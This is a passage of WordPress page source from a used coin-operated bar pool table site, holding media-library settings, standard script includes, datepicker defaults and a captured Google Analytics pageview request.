list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"06cd0e07ad","setAttachmentThumbnail":"a6ef230902"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=85202642&t=pageview&_s=1&dl=https%3A%2F%2Fbarpooltables.net%2Ftable-100816%2F&ul=en-us%40posix&dt=Table%20%23100816%20%7C%20Used%20Coin%20Operated%20Bar%20Pool%20Tables&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=349716598&gjid=189056821&cid=1107984138.1768626802&tid=UA-92201102-3&_gid=773008929.1768626802&_r=1&_slc=1&z=222993384
body_size: -451
content:
2,cG-W8B8X1NEZZ